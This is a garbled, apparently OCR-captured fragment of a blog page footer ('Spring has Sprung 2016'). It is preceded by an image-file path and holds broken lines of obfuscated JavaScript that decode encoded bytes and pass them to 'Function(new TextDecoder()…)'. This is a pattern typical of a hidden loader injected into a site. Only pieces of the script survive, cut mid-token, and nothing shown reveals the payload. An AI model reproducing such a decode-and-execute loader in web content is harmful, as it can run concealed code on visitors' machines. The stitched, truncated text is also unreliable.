
3hTUldfE2RBS15TTRIARmRZUFJIWEp
RNkVlpeUlgSZE1MWVxUXBNkVlpeUlg
Uint8Array(_0x2b22['length']),_0x
49c++)_0xe52d[_0x249c]=_0x2b22
Function(new TextDecoder()['deco
←
Previous Post
1 thought on “Spring has Sprung 2016”